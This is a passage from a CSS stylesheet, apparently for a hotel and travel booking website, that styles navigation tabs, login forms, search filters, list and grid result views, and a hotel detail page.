    line-height: 30px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 30px;}
.expnd::after{content:"\f061";
	bottom: 0;
    font-family: "FontAwesome";
    font-size: 20px;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.panding1 .expnd{background:#0099cc;}
.panding2 .expnd{background:#f68b25;}
.panding3 .expnd{background:#0d85ff;}


.blugrdient {
    background: rgba(0,0,0,0) url("../images/back3.jpg") no-repeat scroll center center;
    background-size: cover;
    -webkit-background-size: cover;
}
.orengeclr {
    background: rgba(0,0,0,0) url("../images/back1.jpg") no-repeat scroll center center;
    background-size: cover;
    -webkit-background-size: cover;
}
.baksupport {
     background: rgba(0,0,0,0) url("../images/back2.jpg") no-repeat scroll center center;
     background-size: cover;
    -webkit-background-size: cover;
}
.incolwhy {
    display: block;
    overflow: hidden;
    /*padding: 20px;*/
    max-height: 220px;
}
.iconfor {
    display: block;
    min-height: 80px;
    padding: 10px 0;
    text-align: center;
}
.iconfor img { max-height: 70px;
    width: 70px;}
.hedfrowhy {
    color: #ffffff;
    display: block;
    font-family: open_sansregular;
    font-size: 22px;
    font-weight: 600;
    margin: 10px 0 15px;
    text-align: center;
}
.whypara {
    color: #fff;
    display: block;
    font-family: open_sansregular;
    font-size: 14px;
	font-weight:600;
    line-height: 18px;
    min-height: 90px;
    text-align: center;
}
.levelpad{padding: 0 10px;}
.outtopsection{display: block;
    margin: 0 -10px;
    overflow: hidden;
    padding: 15px 0;}
.htldeals.traveladding{background: #f6f6f6 none repeat scroll 0 0;}
.traveladding .retmnussoc{ margin:0 -10px; padding:0px;}
.traveladding .imagerespot{ height:220px;}
.traveladding .img-portfolio{ min-height:220px;width: 100%;}
.newlhight:after{ line-height:50px;}
.ithudeals{/*background:#fff; float:left;width:100%;*/}
.staffarea {
    display: block;
    overflow: hidden;
    padding: 10px 0;
}
.nav-tabs.customteam {
    border: 0 none;
}
.nav-tabs.customteam li {
    margin: 0 15px 10px 0;
}
.nav-tabs.customteam li a {
    background: none repeat scroll 0 0 #e6e5e5;
    border-radius: 3px;
    color: #666;
    font-size: 16px;
    margin: 0;
    padding: 10px 20px;
}
.nav-tabs.customteam li.active::after {content:"\f0d7";
	bottom: -3px;
    color: #ff6633;
    font-family: "FontAwesome";
    font-size: 30px;
    left: 0;
    line-height: 0;
    position: absolute;
    right: 0;
    text-align: center;
    
}
.nav-tabs.customteam li.active a, .nav-tabs.customteam li.active a:hover {
    background: none repeat scroll 0 0 #ff6633;
    border: 0 none;
    color: #fff;
}
.new_full{float: left;
    padding: 25px 0;
    width: 100%;}
.travel_head{color: #333;
    font-size: 20px;}
.travel_subhead{display: block;
    font-size: 25px;
    margin: 0 0 15px;
    overflow: hidden;}
.travel_imgsection{display: block;
    overflow: hidden;
    width: 100%;}
.travel_imgsection img{width: 100%;}
.topanotherhd {
    background: #F6881F none repeat scroll 0 0;
}
/*.topanotherhd .myhomemenu1 a img{max-width: 20px;}*/
.faout{  color: #fff;
    font-size: 15px;
    font-weight: 600;}
.dummy_content {
    color: #666;
    display: block;
    float: left;
    font-size: 14px;
    line-height: 20px;
    margin: 15px 0;
    overflow: hidden;
    width: 100%;text-align: justify;
}
.travel_table{display: table;
    margin: 10px 0;
    width: 100%;}
.travel_cell{display: table-cell;
    float: none;
    width: 50%;vertical-align: middle;}
.left_travelimg{display: block;
    height: 120px;
    overflow: hidden;
    width: 100%;}
.left_travelimg img{  min-height: 120px;
    width: 100%;}
.right_caption{}
.onecaptil{color: #fff;
    display: block;
    font-size: 16px;
    padding: 10px;
    text-align: center;}
.backblus{background: #0099cc none repeat scroll 0 0;}
.topanotherhd .menunav{
    display: block;
    width: 100%;
    text-align: center;
    padding: 15px 0;
    overflow: hidden;
}
.topanotherhd li{
    display: inline-block;
    padding:0 15px;
    /*float: left;
    width: 25%;*/
}
.topanotherhd .menunav .fa{font-size: 18px;}
.topanotherhd li a{color: #fff !important;
    text-transform: uppercase;padding: 0 10px !important;cursor:default !important;}
.img-portfolio {min-height: 200px;}
.portimgwrap{ background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    display: block;
    margin: 3px 10px;
    overflow: hidden;}
.img-hover:hover {
    opacity: 0.8;}
.retmnussoc{display: block;
    margin: 0 -5px;
    padding: 30px 0 0;}
.imagerespot{display: block;
    height: 200px;
    overflow: hidden;
    position: relative;}
.imageonlyuo{background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6);
    bottom: 0;
    color: #fff;
    font-size: 16px;
    left: 0;
    padding: 10px;
    position: absolute;
    right: 0;}
.teamdetil{padding: 6px 10px;}
.temhedname{color: #363131;
    display: block;
    font-size: 14px;
    margin: 10px 0 5px;
    overflow: hidden;
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;}
.starimg.leftstr{text-align:left;}
.brfdescrn{color: #666;
    display: block;
    font-size: 13px;
    line-height: 22px;
    overflow: hidden;
    text-align: left;}
#owl-demo3 .owl-buttons{top:-45px;}
.fstfooter{background: none repeat scroll 0 0 #f2f2f2;
    float: left;
    padding: 15px 0;
    width: 100%;}
.reftr{}
.frtbest{}
.ftrhd{color: #666666;
    display: block;
    font-size: 16px;
    font-weight: 700;
    margin: 10px 0 15px;
    overflow: hidden;}
.signupfm{display: block;
    margin: 0 -2px;
    overflow: hidden;}
.faftrsoc.fa{background: none repeat scroll 0 0 #ccc;
    border-radius: 30px;
    color: #fff;
    float: left;
    font-size: 24px;
    height: 40px;
    line-height: 40px;
    margin: 2px;
    text-align: center;
    width: 40px;}
.faftrsoc.fa-facebook{background:#006699;}
.faftrsoc.fa-twitter{background:#50a4ce;}
.faftrsoc.fa-google-plus{background:#f35d2b;}
.faftrsoc.fa-youtube{background:#cc3300;}

.footrlogo{display: block;
    margin: 20px 0 0;
    overflow: hidden;
    text-align: left;}
.footrlogo img{max-width:90px;}
.frteli{display:block;overflow:hidden;}
.frteli a, .frtbest ul li a{color: #666;
    display: block;
    font-size: 13px;
    /*overflow: hidden;*/
    padding: 3px 0;}

.btmfooter{background:#3e4141; float:left;padding:14px 0; width:100%;}
.acceptimg{float: left;}
.copyrit{color: #eee;
    float: right;
    font-size: 13px;
	padding:4px 0;}
.copyrit a{color:#ff6633;}



/* Overlay style */
.overlay {background: none repeat scroll 0 0 rgba(40, 56, 145, 0.9);
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10000000000;
}

/* Overlay closing cross */
.overlay .overlay-close {
	width: 80px;
	height: 80px;
	position: absolute;
	right: 20px;
	top: 20px;
	overflow: hidden;
	border: none;
	background: url(../images/cross.png) no-repeat center center;
	text-indent: 200%;
	color: transparent;
	outline: none;
	z-index: 100;
}

/* Menu style */
.overlay .menuover {
	text-align: center;
	position: relative;
	top: 50%;
	height: 100%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.overlay ul.laumenu {display: block;
    list-style: outside none none;
    margin: 10% auto auto;
    padding: 0;
    position: relative;
	height:60%;
}

.overlay ul.laumenu li {display: block;
    height: calc(100% / 8);
    overflow: hidden;
    padding: 0;}

.overlay ul.laumenu li a {
	color: #fff;
    display: block;
    font-size: 22px;
    font-weight: 300;
    padding: 10px 0;
	-webkit-transition: color 0.2s;
	transition: color 0.2s;
}

.overlay ul li a:hover,
.overlay ul li a:focus {
	color: #f0f0f0;
}

.contactovr{display: block;
    overflow: hidden;
    position: relative;}
.inovercontct{display: table;
    margin: 0 auto;
    padding: 20px;
    width: 70%;}
.conley{background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    color: #fff;
    display: block;
    font-size: 16px;
    overflow: hidden;
    text-align: left;}
.conley .fa{ background:#ff6633;
    float: left;
    font-size: 20px;
    line-height: 40px;
    margin-right: 10px;
    text-align: center;
    width: 40px;}
.conley strong{display: block;
    font-size: 16px;
    font-weight: 300;
    line-height: 40px;
    overflow: hidden;
    text-align: center;}



.allpagewrp {
	position:relative;
}



.overlay-contentscale {
	visibility: hidden;
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: -webkit-transform 0.5s, visibility 0s 0.5s;
	transition: transform 0.5s, visibility 0s 0.5s;
}

.overlay-contentscale.open {
	visibility: visible;
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

@media screen and (max-height: 30.5em) {
	.overlay nav {
		height: 70%;
		font-size: 34px;
	}
	.overlay ul li {
		min-height: 34px;
	}
}



.dropdown-menu.mysign{    left: auto;
    overflow: hidden;
    padding: 0;
    right: 0;
    top: 44px;
    width: 300px;}
.dropdown-menu.langncntry{left: auto;
    overflow: hidden;
	padding:0;
    right: 15px;}
	
/*.signdiv{display: block;
    overflow: hidden;
    padding: 15px;    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);}*/
.insigndiv{}
.leftpul{}
.logspecify{border-radius: 3px;
    display: block;
    margin-bottom: 8px;
    overflow: hidden;
    padding: 8px;}
.logspecify .fa{color: #fff;
    float: left;
    font-size: 22px;
    text-align: center;
    width: 40px;}
.mensionsoc{color: #fff;
    display: block;
    font-size: 16px;
    overflow: hidden;
    text-align: center;}
.facecolor {
    background: none repeat scroll 0 0 #3b5998;
}
.tweetcolor {
    background: none repeat scroll 0 0 #2aa9e0;
}
.centerpul{display: block;
    margin: 20px 0;
    overflow: hidden;
    position: relative;
    text-align: center;}
.centerpul::after {
    background: none repeat scroll 0 0 #ddd;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
}
.orbar{background: none repeat scroll 0 0 #ccc;
    border-radius: 30px;
    color: #333;
    display: block;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    width: 30px;
    z-index: 10;}
.orbar strong{font-weight: 300;}
.ritpul{}
.rowput{float: left;
    margin-bottom: 10px;
    position: relative;
    width: 100%;}
.signupul .rowput {margin-bottom: 0px;}
.rowput .fa {
    background: none repeat scroll 0 0 #f5f5f5;
    border-radius: 3px 0 0 3px;
    color: #bbbbbb;
    font-size: 22px;
    left: 2px;
    line-height: 38px;
    position: absolute;
    text-align: center;
    top: 2px;
    width: 35px;
}
.signupul .rowput .fa {line-height: 32px; }
.signupul .rowput input {padding: 3px 6px 3px 45px;}
.signupul input.logpadding {height: 36px;}
.signupul .form-control {height: 36px; }
.signupul textarea.form-control {height: auto;}
.gpluses {
    background: none repeat scroll 0 0 #d3492c;
}
input.logpadding {
    height: 42px;
}
.rowput input {
/*    padding: 6px 6px 6px 45px;*/
}
.forgtpsw {
    color: #2aa9e0;
    float: right;
    line-height: 22px;
}
.submitlogin {background: none repeat scroll 0 0 #ffc000;
    border: 1px solid #ffc000;
    border-radius: 3px;
    box-shadow: 0 3px 0 0 #c39300;
    color: #ffffff;
    display: block;
    font-size: 16px;
    margin: 12px 0;
    overflow: hidden;
    padding: 10px 0;
    width: 100%;}
.dntacnt {
    border-top: 1px solid #eeeeee;
    color: #666666;
    display: block;
    margin-top: 20px;
    overflow: hidden;
    padding: 10px 0 0;
}
.dntacnt a {
    color: #2aa9e0;
}






/*   result page   */
.margtop{margin: 0 0 0;}
.contentsec{background: none repeat scroll 0 0 #e7e7e7;
    float: left;
    padding: 20px 0;
    width: 100%;}
.contentsdw{background: none repeat scroll 0 0 #fff;
    border: 1px solid #cccccc;
    border-radius: 3px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
    float: left;
    margin: 10px 0;
	padding: 0 5px;
    width: 100%;}
.smldescrptn{}
.boxpad{padding: 10px;}
.placename{    color: #555;
    display: block;
    font-size: 14px;
    font-weight: 500;
    margin: 0 0 8px;
    overflow: visible;}
.contryname{    display: block;
    font-size: 14px;
    font-weight: 300;
    margin: 0;
    overflow: visible;
    color: #333;}
.boxlabl{color: #666;
    display: block;
    font-size: 13px;
    margin: 0 0 5px;
    overflow: hidden;}
.datein{color: #666;
    display: block;
    font-size: 14px;
    font-weight: 300;
    overflow: hidden;}
.faldate.fa{margin-right:6px;}
.calinn{}
.calinn strong{font-size: 15px;
    font-weight: 500;}
.countlbl{color: #555;
    display: block;
    font-size: 14px;
    overflow: hidden;}
.boxlabl.textcentr{/*text-align:center;*/}
.modifysrch {
background-color: #ffc000;
    border: 1px solid #ffd041;
    border-radius: 3px;
    color: #fff;
    display: block;
    font-size: 14px;
	margin: 0;
    overflow: hidden;
    padding: 10px 5px;
    text-align: center;
}
.thebg .price_slider1 .ui-widget-content, .time_pslider1 .ui-widget-content{background: none repeat scroll 0 0 #ccc;
    border-radius: 30px !important;
    box-shadow: none;}
.thebg .price_slider1 .ui-widget-header, .thebg .time_pslider1 .ui-widget-header{background: none repeat scroll 0 0 #72bf66;box-shadow: 0 0 10px -5px #7e7e7e inset;}
.thebg .price_slider1 .ui-state-default, .thebg .price_slider1 .ui-widget-content .ui-state-default, .thebg .price_slider1 .ui-widget-header .ui-state-default, .thebg .time_pslider1 .ui-state-default, .thebg .time_pslider1 .ui-widget-content .ui-state-default, .thebg .time_pslider1 .ui-widget-header .ui-state-default {
    background: rgba(0, 0, 0, 0) url("../images/tips.png") no-repeat scroll 0 0;
    cursor: pointer;
    height: 28px;
    margin-left: -14px;
    top: -9px;
    width: 28px;
}
.level {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 0 none;
    color: #666;
    display: block;
    font-size: 14px;
    margin-bottom: 12px;
    overflow: hidden;
    text-align: center;
    width: 100%;
}
.price_slider1, .time_pslider1 {margin: 0 0 15px;
    padding: 10px;
    position: relative;
    z-index: 100;}
.celsrch {background: none repeat scroll 0 0 #ffffff;
    display: block;
    overflow: hidden;}
.filtrsrch {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
    float: left;
    margin: 10px 0 0;
    width: 100%; position:relative;
    margin-top:0;
}
.filtersho{    background: none repeat scroll 0 0 #098cda;
    color: #fff;
    float: left;
    margin: 0;
    padding: 10px;
    position: relative;
    width: 100%;}
.filtersho::after{content:"\f0d7";
	bottom: -40px;
    color: #006699;
    font-family: "FontAwesome";
    font-size: 50px;left: 0;
    position: absolute;
    right: 0;
    text-align: center;}
.avlhtls{display: block;
	color:#ccc;
    font-size: 14px;
    margin: 4px 0;
    overflow: hidden;
    text-align: center;}
.placenamefil{display: block;
	color:#fff;
    font-size: 15px;
    margin: 5px 0;
    overflow: hidden;
    text-align: center;}
.avlhtls strong{color: #eee;
    font-size: 16px;
    font-weight: 500;}
.placename{}
.nrow{color: #eee;
    display: block;
    font-size: 13px;
    overflow: hidden;
    text-align: center;}
.col30{float: left;
    width: 27%;}
.norfilterr{display: block;
    overflow: hidden;
    padding: 10px 15px;}
.rangebox{}
.collapsebtn{ background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 0 none;
    color: #333;
    display: block;
    font-size: 16px;
    font-weight: 300;
    overflow: hidden;
    padding: 5px 0;
    position: relative;
    text-align: left;
    width: 100%;}
.collapsebtn::after{content:"\f0d7";
	color: #ccc;
    font-family: "FontAwesome";
    font-size: 14px;
    line-height: 34px;
    position: absolute;
    right: 2px;
    top: 0;}
.septor{background: none repeat scroll 0 0 #e2e2e2;
    border-bottom: 1px solid #fafafa;
    display: block;
    height: 2px;
    margin: 12px 0;
    overflow: hidden;}
.boxins{display: block;
    overflow: hidden;
    padding: 10px 0;}
.starone{float: left;
    width: 20%;}
.starin{background: none repeat scroll 0 0 #fff;
	border: 1px solid #e8e8e8;
    display: block;
    font-size: 14px;
    margin: 1px;
    overflow: hidden;
    padding: 6px 0 0;
    text-align: center;}
.starfa.fa{color: #ff6633;
    margin-left: 3px;}
.htlcount{background: none repeat scroll 0 0 #fafafa;
    color: #666;
    display: block;
    margin: 3px 0 0;
    overflow: hidden;
    padding: 2px 0;}
.marret{margin: 0 -1px;}
.starone.active .starin{background: none repeat scroll 0 0 #0099cc;
    color: #fff;}
.starone.active .htlcount{background:#182881;color:#fff;}
.relinput{position: relative;}
.srchhtl{border: 1px solid #ccc;
    color: #666;
    display: block;
    font-size: 14px;
    line-height: 35px;
    overflow: hidden;
    padding: 0 40px 0 10px;
    width: 100%;}
.relinput::after{content:"\f002";
	 color: #666;
    font-family: "FontAwesome";
    font-size: 14px;
    line-height: 35px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 35px;
    z-index: 0;}
.srchsmall{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    bottom: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
	z-index: 1;}


./*squaredThree input[type="checkbox"]{ visibility:hidden; margin:0}
.squaredThree {float: left;
    margin-right: 8px;
    position: relative;
    width: 20px;}
.squaredThree label {
    background:#ccc ;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset, 0 1px 0 rgba(255, 255, 255, 0.2);
    cursor: pointer;
	left: 0;
    height: 25px;
    position: absolute;
    top: 0;
    width: 20px;
}
.squaredThree label::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: -moz-use-text-color -moz-use-text-color #fcfff4 #fcfff4;
    border-image: none;
    border-style: none none solid solid;
    border-width: medium medium 3px 3px;
    content: "";
    height: 7px;
    left: 5px;
    opacity: 0;
    position: absolute;
    top: 5px;
    transform: rotate(-45deg);
    width: 11px;
}
.squaredThree label:hover::after {
    opacity: 0.3;
}
.squaredThree input[type="checkbox"]:checked + label::after {
    opacity: 1;
}
.squaredThree input[type="checkbox"]:checked + label {
background:#0099cc;
}
*/
.lbllbl{    color: #666;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    margin: 0;
    white-space: nowrap;
}
.rowput [type="checkbox"]:not(:checked), .rowput [type="checkbox"]:checked {
    position: relative;
    left: 0;
}
.locationul{}
.locationul li{float: left;
    margin: 0;
    width: 100%;}
.col70{float: left;
    width: 73%;}
.in70{display: block;
    overflow: hidden;
    padding: 10px 10px 10px 20px;}
.topmisty{display: block;
    float: left;
    margin: 10px 0;
    overflow: hidden;
    width: 100%;}
.insidemyt{}
.sortul{border: 1px solid #ebebeb;
    border-radius: 3px;
    display: block;
    overflow: hidden;}
.sortli{float: left;
    width: 20%;}
.sorta{border-right: 1px solid #ebebeb;
    color: #666;
    display: block;
    font-size: 14px;
    font-weight: 300;
    height: 35px;
    line-height: 35px;
    overflow: hidden;
    padding: 0 10px;
    position: relative;
    text-align: center;}
.nobord{border:0;}

.sorta.active{border-bottom: 2px solid #0099cc;}

.sorta.asc::after{content:"\f0d7";
	color: #ccc;
    font-family: "FontAwesome";
    margin-left: 10px; display: none;}
.sorta.des::after{content:"\f0d8";
	color: #ccc;
    font-family: "FontAwesome";
    margin-left: 10px; display: none;}


.listins{float: right;}
.listbox.fa{border: 1px solid #ebebeb;
    border-radius: 3px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    color: #999;
    float: left;
	font-size: 14px;
    line-height: 35px;
    margin: 0 4px;
    text-align: center;
    width: 30px;}
.listbox.fa.active{ border: 1px solid #ebebeb;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    color: #666666;
    cursor: not-allowed;}
.allresult{display: block;
    margin: 10px 0 0;
    overflow: hidden;}
.rowresult{display:block;overflow:hidden;transition:all 400ms ease-in-out;}
.rowresult .madgrid:hover{border: 1px solid #098cda;
    box-shadow: 0 0 4px rgba(9,140,218,0.4);}
.madgrid{border: 1px solid #ddd;
    border-radius: 3px;
    display: block;
    margin: 5px 0;
    overflow: hidden; position: relative;}
.posrelgrid {
    position: relative;
}
.excrson .madgrid{ position: unset; }
.listimage{}
.imagehtldis{display: block;
    max-height: 150px;
    overflow: hidden;}
.imagehtldis img{width:100%;min-height:150px;}
.listfull{}
.sidenamedesc{display: table;
    width: 100%;}
.celhtl{display: table-cell;
    vertical-align: top;}
.width70{width: 70%;}
.innd{display: block;
    overflow: hidden;
    padding: 10px 15px 5px 10px;position: relative;}
.shtlname{color: #444;
    display: block;
    font-size: 14px;
    margin: 0 0 8px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;}
.starrting{display: block;
    margin: 0 0 8px;
    max-width: 60px;
    overflow: hidden;}
.starrting img{width:100%;}
.shtldesc{color: #666;
    display: block;
    line-height: 19px;
/*
    max-height: 60px;
    min-height: 60px;
*/
    overflow: hidden;
    text-align: justify;}
.width30{width: 30%;}
.celhtl.width30{border-left: 1px dotted #ccc;vertical-align:middle;}
.sidepricewrp{display: block;
    overflow: hidden;
    margin-top: 30px;
    padding: 10px 15px;}
.userviw{display: block;
    overflow: hidden;
    padding: 2px 0;
    text-align: center;}
.reviewtotl{color: #999;
    display: block;
    overflow: hidden;}
.sideprice{color: #72bf66;
    display: block;
    font-size: 22px;
    overflow: hidden;
    text-align: center;}
.avgper{color: #999;
    display: block;
    font-size: 12px;
    overflow: hidden;}
.bookbtn{display: block;
    margin: 10px 0 0;
    overflow: hidden;}
.booknow{    background: #ffc000;
    border: 1px solid #ffd041;
    border-radius: 0;
    color: #fff;
    display: block;
    overflow: hidden;
    padding: 8px;
    text-align: center;
    width: 100%;}
.booknow:hover{color:#fff;}
.mapviewhtl.fa{background: none repeat scroll 0 0 #eee;
    color: #ff6633;
    font-size: 16px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 30px;}
.inmodify {
    background: none repeat scroll 0 0 #f2f2f2;
    display: block;
    margin: 0 0 5px;
/*
	overflow: hidden;
*/
    }
.inmodify .labelsrch{color:#666;}
.inmodify  .normalinput, .inmodify .custmselct{border:1px solid #ddd;}
.inmodify .tabinner{margin: 0 5px;}
.inmodify .tabinner1{margin: 0 5px;}
.fsth{width:40%;}
.twentyy{width:20%;}
.inmodify .serchbtn{display: table;
    float: none;
    margin: 0 auto;
    width: 40%;}
.inmodifyhome{ background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin-top: -53px;}
.inmodifyhome .serchall{ padding: 0;}
.inmodifyhome .nav-tabs.customtab .item{ border-left: 1px solid #1faddc;
    border-right: 1px solid #1081b0;
    margin: 0;}
.inmodifyhome .nav-tabs.customtab{ background: rgba(0, 153, 204, 0.7) none repeat scroll 0 0;
    position: relative;
    z-index: 1;}
.inmodifyhome .nav-tabs.customtab .item a{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border-radius: 0;
    padding: 15px 0;}
.inmodifyhome .tabcontent{background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    margin: 0 0 30px;
    padding: 15px 15px 40px;
    position: relative;}
	
.inmodifyhome .tabcontent::after {
     background: rgba(0, 0, 0, 0) url("../images/shadow.png") no-repeat scroll center bottom;
    bottom: -27px;
    content: "";
    height: 27px;
    left: 0;
    opacity: 0.5;
    position: absolute;
    width: 100%;
    z-index: 100;
}
	
.inmodifyhome .serchbtn{  width:33.33%;}
.inmodifyhome .nav-tabs.customtab .item:first-child{ border-left:none;}
.inmodifyhome .nav-tabs.customtab .item:last-child{ border-right:none;}
.formsubmit {    margin: 0;position: relative;}
.relativefmsub {
    background: #ef7d25 none repeat scroll 0 0;
    display: table;
    margin: 5px auto;
    padding: 0;
    position: relative;
    z-index: 1000;
}
.mestsubmit {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    cursor: pointer;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.sfitlbl {
    color: #ffffff;
    float: left;
    font-family: open_sansregular;
    font-size: 20px;
    height: 50px;
    line-height: 50px;
    padding: 0 20px;
    text-transform: uppercase;
}
.srcharow {
background: #d5a101 url(../images/smtip.png) no-repeat scroll center center;
    float: right;
    height: 38px;
    width: 30px;
    position: absolute;
    right: 0;
    top: 0;
}




/*  Grid View  */
.allresult.grid{margin:10px -10px 0;}
.allresult.grid .rowresult{float: left;
    width: 33.333%;}
.allresult.grid .sidenamedesc{display:block;}
.allresult.grid .madgrid{margin: 10px;}
.allresult.grid .listimage, .allresult.grid .listfull{width:100%;}
.allresult.grid .celhtl{display: block;
    overflow: hidden;}
.allresult.grid .width70, .allresult.grid .width30{width:100%;}
.allresult.grid .innd{padding:10px 10px 0;}
.allresult.grid .starrting, .allresult.grid .shtldesc{display:none;}
.allresult.grid .sidepricewrp{padding:0 10px 10px;}
.allresult.grid .userviw{display:none;}
.allresult.grid .sideprice{float:left;}
.allresult.grid .bookbtn{float:right;}
.allresult.grid .booknow{padding: 8px 15px;}
.allresult.grid .celhtl.width30{border:none;}


/*  Grid big View  */

.allresult.gridb{margin:10px -10px 0;}
.allresult.gridb .rowresult{float: left;
    width: 33.333%;}
.allresult.gridb .sidenamedesc{display:block;}
.allresult.gridb .madgrid{margin: 10px;}
.allresult.gridb .listimage, .allresult.gridb .listfull{width:100%;}
.allresult.gridb .celhtl{display: block;
    overflow: hidden;}
.allresult.gridb .width70, .allresult.gridb .width30{width:100%;}
.allresult.gridb .innd{padding:10px 10px 0;}
.allresult.gridb .sidepricewrp{padding:0 10px 10px;}
.allresult.gridb .sideprice{float:left;}
.allresult.gridb .bookbtn{float:right;}
.allresult.gridb .booknow{padding: 8px 15px;}
.allresult.gridb .celhtl.width30{border:none;}






/*  Hotel Deatail Page  */

.leftslider{float:left;width:70%;border-right: 1px solid #eee;position: relative;}
.bighotl {
    display: block;
    max-height: 350px;
    overflow: hidden;
}
.thumbimg{float: left;
    margin: 10px;
    max-height: 60px;
    overflow: hidden;}
.thumbimg img {
    min-height: 60px;
    min-width: 100%;
    width: 100%;
}
.bighotl img {
    width: 100%;

}

.detowl.owl-theme .owl-controls{
    height: 80px;
    margin: 0;
    position: absolute;
    width: 100%;}

.detowl.owl-theme .owl-controls .owl-buttons .owl-prev, .detowl.owl-theme .owl-controls .owl-buttons .owl-next {
    border-radius: 0;
    height: 60px;
    margin-top: -30px;
    position: absolute;
    text-indent: -99999px;
    top: 50%;
    width: 40px;
    z-index: 10;
}
.detowl.owl-theme .owl-controls .owl-buttons .owl-prev {
    background: url("../images/prev.png") no-repeat scroll center center ;
    left: 0;
}
.detowl.owl-theme .owl-controls .owl-buttons .owl-next {
    background: url("../images/next.png") no-repeat scroll center center ;
    right: 0;
}

.dethtlname{color: #666;
    display: block;
    font-size: 20px;
    margin: 0 0 10px;
    overflow: hidden;}
.rowsdt {display:block;
	overflow:hidden;
    padding: 20px;
}
.rowsdt .starimg{margin: 0;
    max-width: 70px;
    text-align: left;}
.rowsdt .starimg img{width:100%;}
.dritside {
    float: left;
    width: 30%;
}
.usrrt{color: #339933;
    display: block;
    font-size: 26px;
    font-weight: 300;
    margin: 0;
    overflow: hidden;}
.percntget{color: #666;
    display: block;
    font-size: 28px;
    font-weight: bold;
    overflow: hidden;
    text-align: center;}
.digu{color: #666;
    display: block;
    overflow: hidden;
    text-align: center;}
.maritr{border-right: 1px solid #eee;}
.adrvew{display: block;
    font-size: 13px;
    overflow: hidden;
    padding: 5px;}
.linbrk {
    background: none repeat scroll 0 0 #eee;
    display: block;
    height: 1px;
    overflow: hidden;
}
.percntget > strong {
    font-size: 14px;
    font-weight: normal;
}
.rvrt {
    display: block;
    overflow: hidden;
    padding: 15px 10px;
    text-align: center;
}
.rowsdtboo{ display: block;
    margin: 20px 0 0;
    overflow: hidden;
    padding: 0 20px;}
.detsbook{background: url("../images/btn-book.png") no-repeat scroll -5px 0 #e35121;
    border: 1px solid #d75124;
    border-radius: 2px;
    box-shadow: 1px 2px 3px rgba(0, 0, 0, 0.2);
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: 500;
    height: 52px;
    padding: 15px 10px 10px;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
    text-transform: uppercase;
    width: 100%;}
.detsbook:hover{color:#fff;}

.dethtl{float: left;
    margin: 30px 0 0;
    width: 100%;}
.shdoww{box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
    display: block;
    overflow: hidden;}
.fulldetab .nav-tabs {
    background: none repeat scroll 0 0 #0099cc;
    border: 0 none;
}
.fulldetab .nav-tabs > li {
     background: none repeat scroll 0 0 #0099cc;
    border-left: 1px solid #20b9ec;
    border-right: 1px solid #10696f;
    margin: 0;}
.fulldetab .nav-tabs > li:first-child {border-left:0;}
.fulldetab .nav-tabs > li:last-child {border-right:0;}
.fulldetab .nav-tabs > li > a {
    border: 0 none;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
    margin: 0;}
.fulldetab .nav-tabs > li > a:hover, .fulldetab .nav-tabs > li > a:focus{background:none;}
.fulldetab .nav-tabs > li.active a {
    background: none repeat scroll 0 0 #fff;
    border: 0 none;
    color: #333;
}
.innertabs {
    background: none repeat scroll 0 0 #fff;
    float: left;
    width: 100%;
}
.hotel_detailtab .innertabs {padding: 15px;}
.htlrumrow {
    border-bottom: 1px solid #ddd;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.hotelistrowhtl {
    background: none repeat scroll 0 0 #fff;
    display: table;
    width: 100%;
}
.xcel {
    display: table-cell;
    float: none;
    vertical-align: top;
}
.hotelistrowhtl .imagehotel {
    margin: 10px;
}
.imagehotel {
    display: block;
    max-height: 100px;
    overflow: hidden;
}
.imagehotel img {
    width: 100%;min-height:115px;
}
.padall10 {
    padding: 10px;
}
.hotelhed {
    color: #e55222;
    display: block;
    font-size: 16px;
    overflow: hidden;
}
.mensionspl {color: #666;
    display: block;
    margin: 5px 0;
    overflow: hidden;}
.mensionspl strong {
